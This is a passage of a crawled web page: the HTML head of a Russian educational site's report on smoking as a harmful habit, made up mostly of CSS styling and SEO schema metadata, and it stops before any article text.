

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/
body_size: 29011
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Доклад на тему; quot; Курение — вредная привычка; quot; Статья на тему Образовательная социальная</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/#webpage","url":"https://just-moment.ru/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/","inLanguage":"ru-RU","name":"Доклад на тему; quot; Курение - вредная привычка; quot; Статья на тему Образовательная социальная","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/#breadcrumblist"},"datePublished":"2021-05-06T20:31:35+03:00","dateModified":"2021-05-07T05:27:18+03:00"},{"@type":"Article","@id":"https://just-moment.ru/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/#article","isPartOf":{"@id":"https://just-moment.ru/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Доклад на тему; quot; Курение &#8212; вредная привычка; quot; Статья на тему Образовательная социальная","datePublished":"2021-05-06T20:31:35+03:00","dateModified":"2021-05-07T05:27:18+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Доклады"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна 